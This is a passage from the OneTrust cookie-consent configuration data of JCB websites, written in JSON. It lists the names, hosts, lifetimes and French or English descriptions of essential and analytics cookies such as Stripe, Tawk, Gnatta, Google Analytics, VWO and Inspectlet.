OneTrust.  Il est réglé après que les visiteurs ont vu un avis d’information sur les cookies et, dans certains cas, seulement lorsqu’ils ferment activement l’avis.  Il permet au site web de ne pas afficher le message plus d’une fois à un utilisateur.  Le cookie a une durée de vie d’un an et ne contient aucun renseignement personnel.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"Stripe est habitué à effectuer des paiements par carte de crédit. Stripe utilise un cookie pour se rappeler qui vous êtes et pour permettre au site web de traiter les paiements sans stocker d’informations de carte de crédit sur ses propres serveurs.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Ce cookie est généralement défini par un site Web utilisant Taw.to, qui est un service de chat en direct. Ce cookie se souvient de l’utilisateur final afin que les conversations de chat passées puissent être identifiées pour améliorer le service.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fee04bfc-c58a-4995-a288-8061e7c51941","Name":"SERVERID","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Habituellement utilisé pour l’équilibrage de la charge.  Identifie le serveur qui a livré la dernière page au navigateur.  Associé au logiciel HAProxy Load Balancer.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieSERVERID","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930723-6edc-7f55-a750-817062b4678a","Name":"GnattaActiveChatSession","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-1ba7-78a3-bbde-88923fa776a8","Name":"clientSrc","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930727-7695-780a-b318-89a0d65307cd","Name":"GnattaWebChatOriginator","Host":"www.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb60a-554e-71ea-b155-93d07bdf1d14","Name":"LSKey-c$CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Salesforce as part of its internal consent management mechanism. It records the user’s consent state and is required to ensure compliance with privacy and consent regulations","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"55324c4b-86fe-40c3-841e-a0ff692b5822","Name":"OptanonAlertBoxClosed","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par des sites Web utilisant certaines versions de la solution de conformité à la loi sur les cookies de OneTrust.  Il est réglé après que les visiteurs ont vu un avis d’information sur les cookies et, dans certains cas, seulement lorsqu’ils ferment activement l’avis.  Il permet au site web de ne pas afficher le message plus d’une fois à un utilisateur.  Le cookie a une durée de vie d’un an et ne contient aucun renseignement personnel.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"074dfbea-de5a-41ab-8090-af2144e85e79","Name":"twk_idm_key","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb630-6a1c-7b46-b879-b7c91bf44510","Name":"BrowserId","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used for security protections, helping to maintain a secure user session and prevent fraudulent or unauthorized access","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5e36c502-3a5d-436e-85f1-bd07c6511716","Name":"jcb-user-industry","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"bc0c8f52-b45b-4594-aecc-c8a029b38697","Name":"OptanonConsent","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par la solution de conformité aux cookies de OneTrust. Il stocke des informations sur les catégories de cookies utilisés par le site et sur la question de savoir si les visiteurs ont donné ou retiré leur consentement à l’utilisation de chaque catégorie. Cela permet aux propriétaires de sites d’empêcher les cookies de chaque catégorie d’être définis dans le navigateur des utilisateurs, lorsque le consentement n’est pas donné. Le cookie a une durée de vie normale d’un an, de sorte que les visiteurs de retour sur le site auront leurs préférences rappelées. Il ne contient aucune information qui puisse identifier le visiteur du site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"aa5f1b92-f92b-4e3f-98d1-d1f0103d7bd9","Name":"twk_idm_key","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072b-ffbc-79da-9d55-d22e01c49db3","Name":"GnattaActiveChatSession","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"Stores the Gnatta Ids required to identify a specific Gnatta session.","thirdPartyDescription":"Stores the Gnatta Ids required to identify a specific Gnatta session.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3c236650-7084-4718-98fb-d37dfec445f1","Name":"ARRAffinity","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"Ce cookie est défini par des sites Web exécutés sur la plate-forme cloud Windows Azure. Il est utilisé pour l’équilibrage de charge pour s’assurer que les demandes de page visiteur sont acheminés vers le même serveur dans n’importe quelle session de navigation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieARRAffinity","DurationType":1,"category":null,"isThirdParty":false},{"id":"a9c3e436-cb59-4ecf-99ff-da93f9998b73","Name":"__stripe_mid","Host":"machinestore.jcb.com","IsSession":false,"Length":"364","description":"Stripe est habitué à effectuer des paiements par carte de crédit. Stripe utilise un cookie pour se rappeler qui vous êtes et pour permettre au site web de traiter les paiements sans stocker d’informations de carte de crédit sur ses propres serveurs.","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01930724-b61f-741d-a374-eb55084b0de0","Name":"GnattaApiHost","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"b5dc85b2-5603-43ba-bdfb-ee7f12bf3d4c","Name":"__RequestVerificationToken","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Il s’agit d’un cookie anti-contrefaçon défini par des applications Web construites à l’ASP.NET des technologies MVC. Il est conçu pour arrêter l’affichage non autorisé de contenu sur un site Web, connu sous le nom de contrefaçon de demande cross-site. Il ne contient aucune information sur l’utilisateur et est détruit lors de la fermeture du navigateur.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__RequestVerificationToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"01945f71-12e4-7b07-bc4e-f662cddaa65d","Name":"TawkConnectionTime","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"Ce cookie est généralement défini par un site Web utilisant Taw.to, qui est un service de chat en direct. Ce cookie se souvient de l’utilisateur final afin que les conversations de chat passées puissent être identifiées pour améliorer le service.","thirdPartyDescription":"Tawk Visitor connection management cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"embed.tawk.to","DisplayName":"embed.tawk.to","HostId":"H41","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0bddab12-20dc-44f7-8af6-c7b2999354d5","Name":"awxxxx","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Utilisé pour attribuer la commission aux affiliés lorsque vous arrivez sur le site web à partir d’un lien de référence d’affiliation. Il est défini lorsque vous cliquez sur l’un de nos liens et utilisé pour laisser l’annonceur et nous savons le site web à partir duquel vous êtes venu.","thirdPartyDescription":"Utilisé pour attribuer la commission aux affiliés lorsque vous arrivez sur le site web à partir d’un lien de référence d’affiliation. Il est défini lorsque vous cliquez sur l’un de nos liens et utilisé pour laisser l’annonceur et nous savons le site web à partir duquel vous êtes venu.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"93fa33bf-79b2-426a-9efc-fa6098222cad","Name":"twk_idm_key","Host":"embed.tawk.to","IsSession":true,"Length":"0","description":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","thirdPartyDescription":"Tawk Visitor connection management cookie that is only added if no twk_uuid is found. This cookie is destroyed when the page is closed. Its purpose is to control concurrency to prevent multiple  connection requests being made at the same time.","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"B24A34AE-6CFC-4A66-94ED-43675FD8F6E7","CustomGroupId":"C0001","GroupId":"1081fc7e-7878-46d3-a899-fd3cd6b0c3fc","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0002","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"Ces cookies nous permettent de déterminer le nombre de visites et les sources du trafic, afin de mesurer et d’améliorer les performances de notre site Web. Ils nous aident également à identifier les pages les plus / moins visitées et d’évaluer comment les visiteurs naviguent sur le site Web. Toutes les informations collectées par ces cookies sont agrégées et donc anonymisées. Si vous n'acceptez pas ces cookies, nous ne serons pas informé de votre visite sur notre site.","GroupDescriptionOTT":"Ces cookies nous permettent de déterminer le nombre de visites et les sources du trafic, afin de mesurer et d’améliorer les performances de notre site Web. Ils nous aident également à identifier les pages les plus / moins visitées et d’évaluer comment les visiteurs naviguent sur le site Web. Toutes les informations collectées par ces cookies sont agrégées et donc anonymisées. Si vous n'acceptez pas ces cookies, nous ne serons pas informé de votre visite sur notre site.","GroupNameMobile":"Cookies de performance","GroupNameOTT":"Cookies de performance","GroupName":"Cookies de performance","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"2befa9f5-c686-4de0-8ff0-0093939c9d6e","Name":"_gat_UA-nnnnnnn-nn","Host":"jcb.com","IsSession":false,"Length":"0","description":"Il s’agit d’un cookie de type modèle défini par Google Analytics, où l’élément de modèle sur le nom contient le numéro d’identité unique du compte ou du site Web à lequel il se rapporte. Il semble être une variante du cookie _gat qui est utilisé pour limiter la quantité de données enregistrées par Google sur les sites Web à fort volume de trafic.","thirdPartyDescription":"This is a pattern type cookie set by Google Analytics, where the pattern element on the name contains the unique identity number of the account or website it relates to. It appears to be a variation of the _gat cookie which is used to limit the amount of data recorded by Google on high traffic volume websites.","patternKey":"_gat_UA-","thirdPartyKey":"Pattern|_gat_UA-","firstPartyKey":"Pattern|_gat_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"0584052f-85de-4536-b009-08b86cc90472","Name":"_vwo_global_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","thirdPartyDescription":"VWO cookie. This cookie is persisted when a visitor opts out of vwo on all websites in a given browser. ","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"9135d740-1652-4b20-9eed-2484c9a6b4e3","Name":"_ga","Host":"jcb.com","IsSession":false,"Length":"729","description":"Ce nom de cookie est associé à Google Universal Analytics - qui est une mise à jour significative du service d’analyse le plus couramment utilisé par Google. Ce cookie est utilisé pour distinguer les utilisateurs uniques en attribuant un numéro généré au hasard en tant qu’identificateur client. Il est inclus dans chaque demande de page dans un site et utilisé pour calculer les données des visiteurs, des sessions et des campagnes pour les rapports d’analyse des sites.  Par défaut, il est réglé pour expirer après 2 ans, bien que cela soit personnalisable par les propriétaires de site Web.","thirdPartyDescription":"_ga","patternKey":"_ga","thirdPartyKey":"Pattern|_ga","firstPartyKey":"Cookie_ga,Pattern|_ga","DurationType":1,"category":null,"isThirdParty":false},{"id":"49d2d70d-6003-4406-83cd-25ca1620edc0","Name":"_vis_opt_out","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","thirdPartyDescription":"VWO cookie. This cookie indicates that the visitor should not be made part of any campaign. Its value is 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9a870888-fb31-408e-b75f-3313b333a397","Name":"_ga_79B0PL6M8N","Host":"jcb.com","IsSession":false,"Length":"729","description":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","thirdPartyDescription":"This cookie name is associated with Google Analytics 4. This cookie is used to distinguish unique users by assigning a randomly generated number as a client identifier. It is included in each page request in a site and used to calculate visitor, session and campaign data for the sites analytics reports.  By default it is set to expire after 2 years, although this is customisable by website owners.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-403e-7a7a-ac9d-3b2eb7d53d48","Name":"utm_category","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"452a9a55-1d4a-404a-b48c-3b32da159f6c","Name":"__insp_targlpu","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les scroLLs, et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpu","DurationType":1,"category":null,"isThirdParty":false},{"id":"45d8fc55-ef54-4901-b5f1-3db58ff006d4","Name":"_vis_opt_exp_{CAMPAIGNID}_goal_{GOALID}","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a campaign goal is triggered. This cookie, when created, will always have a value of 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c630553e-33ac-469b-8061-401a9960a1c7","Name":"_vis_opt_exp_{CAMPAIGNID}_combi","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor is chosen for a particular variation for a test. This cookie makes sure that visitors see the same variation when they revisit the page in the future. Here the Control has a value of 1, Variation #1 has a value of 2, Variation #2 has a value of 3, and so on","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"3180a1c2-88df-4971-b9ed-42a80045a262","Name":"__insp_norec_sess","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet et est utilisé pour enregistrer les performances du site Web et du serveur à chaque visite du site. Les données sont agrégées et analysées; par conséquent, il reste anonyme lors de l’utilisation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_norec_sess","DurationType":1,"category":null,"isThirdParty":false},{"id":"dffed598-623c-4b69-81d3-498d577627e8","Name":"_vwo","Host":"www.jcb.com","IsSession":false,"Length":"765040","description":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","thirdPartyDescription":"VWO cookie. This cookie is a jar of all the cookies. It is currently created only for the Safari browser. In the future, it would replace all the cookies. The actual expiry of a cookie doesn’t matter as it stores the expiry of cookies set in it and keeps on expiring them.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6238ad35-6e9c-45e9-a54d-4df8b1d0ba9b","Name":"_vwo_sn","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Ce cookie est associé au produit Visual Website Optimiser, par Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web.","thirdPartyDescription":"VWO cookie. This cookie stores session-level information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"83278a9c-bde9-41ae-8371-53f156c4ca53","Name":"_vwo_uuid_{CAMPAIGNID}","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","thirdPartyDescription":"VWO cookie. This cookie is created for each cross-domain campaign. It generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"4b069e4f-8831-48a8-bfe4-641de2a60776","Name":"_vis_opt_s","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie fait la distinction entre les visiteurs nouveaux et les visiteurs de retour.","thirdPartyDescription":"VWO cookie. This cookie tracks session created for a visitor, i.e., the number of times the browser was closed and reopened. The value is >=1, followed by a pipe sign. For example, the value of 2 indicates that the visitor restarted the browser once while 3 means twice.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb633-6ce7-7152-af4b-668983a4e36c","Name":"oinfo","Host":"parts.jcb.com","IsSession":false,"Length":"120","description":"Tracks the last logged in org","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-60d8-7d95-9d94-68829ca885b4","Name":"utm_region","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9f-a0a5-714c-87c5-6b4edc9f7547","Name":"utm_machine_group","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"fdf9fb33-d0b0-4bc8-9533-7b67dab45492","Name":"_vis_opt_exp_{CAMPAIGNID}_exclude","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","thirdPartyDescription":"VWO cookie. This cookie is created when a visitor has been excluded from a Test Campaign due to the traffic percentage specifications. The value is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"60afd4ba-0fda-4b22-908d-7f29dbbb57be","Name":"_vis_opt_test_cookie","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie teste si le navigateur est défini pour autoriser les cookies.","thirdPartyDescription":"VWO cookie. This cookie is created to detect if the cookies are enabled on the visitor’s browser or not. It also helps in tracking the number of browser sessions a visitor has gone through. The value of this cookie is always 1.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"1d643bda-95f5-4d64-b062-7fe14cc22782","Name":"__insp_nv","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet et est utilisé pour enregistrer les performances du site Web et du serveur à chaque visite du site. Les données sont agrégées et analysées; par conséquent, il reste anonyme lors de l’utilisation.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_nv","DurationType":1,"category":null,"isThirdParty":false},{"id":"9805d8b6-e85c-4ee7-9eec-86fecdb573db","Name":"__insp_slim","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les scroLLs, et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_slim","DurationType":1,"category":null,"isThirdParty":false},{"id":"139c1233-c2de-41b4-a791-8b848aec5e3e","Name":"__insp_dct","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les parchemins et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_dct","DurationType":1,"category":null,"isThirdParty":false},{"id":"018f2a9e-dbab-7a44-8179-920feae5ed05","Name":"utm_publication","Host":"jcb.com","IsSession":true,"Length":"0","description":"This cookie is used in traffic attribution.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5035e19-b55d-49a3-8878-9c186b24c221","Name":"_vwo_uuid_v2","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie garantit qu’un visiteur voit toujours la même version d’une page et est utilisé pour suivre le comportement afin de mesurer les performances des différentes versions de page.","thirdPartyDescription":"VWO cookie. Calculates unique traffic on a website.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"ac82d662-7a42-4e8c-b7dc-b9fe3f4fe71c","Name":"__insp_sid","Host":"jcb.com","IsSession":false,"Length":"364","description":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","thirdPartyDescription":"This cookie is set by Inspectlet and contains the ID of the Inspectlet session that is being recorded.","patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"09c706f2-15c8-43aa-864d-c52b193053d7","Name":"_vwo_referrer","Host":"www.jcb.com","IsSession":false,"Length":"0","description":"Ce cookie est associé au produit Visual Website Optimiser, par Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web.","thirdPartyDescription":"VWO cookie. This cookie stores referral info allowing VWO to identify the original Traffic source in case of the Split URL campaign.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f704b950-b34c-49ed-95bc-cb6b159c83e9","Name":"_vwo_uuid","Host":"www.jcb.com","IsSession":false,"Length":"3650","description":"Ce nom de cookie est associé au produit Visual Website Optimiser, basé aux Etats-Unis Wingify. L’outil aide les propriétaires de sites à mesurer les performances des différentes versions des pages Web. Ce cookie garantit qu’un visiteur voit toujours la même version d’une page et est utilisé pour suivre le comportement afin de mesurer les performances des différentes versions de page.","thirdPartyDescription":"VWO cookie. This cookie generates a unique id for every visitor and is used for the report segmentation feature in VWO, and it also allows you to view data in a more refined manner.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a2514cc9-d8b0-4cbc-bdbd-d54c358b18bf","Name":"_gid","Host":"jcb.com","IsSession":false,"Length":"0","description":"Ce nom de cookie est associé à Google Universal Analytics. Il semble s’agir d’un nouveau cookie et à partir du printemps 2017 aucune information n’est disponible auprès de Google.  Il semble stocker et mettre à jour une valeur unique pour chaque page visitée.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false},{"id":"1c90e4d1-2145-46cd-8cd2-df134f4dd389","Name":"__insp_targlpt","Host":"jcb.com","IsSession":false,"Length":"364","description":"Ce cookie est défini par Inspectlet pour stocker des informations concernant la position de la souris, les clics, les scroLLs, et les éléments et le texte mis en surbrillance.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__insp_targlpt","DurationType":1,"category":null,"isThirdParty":false},{"id":"8f6bef46-59c3-4b88-8a11-e4fd0b76e16e","Name":"_vwo_ds","Host":"www.jcb.com","IsSession":false,"Length":"100","description":"Ce cookie est associé au produit Visual Website Optimiser, par 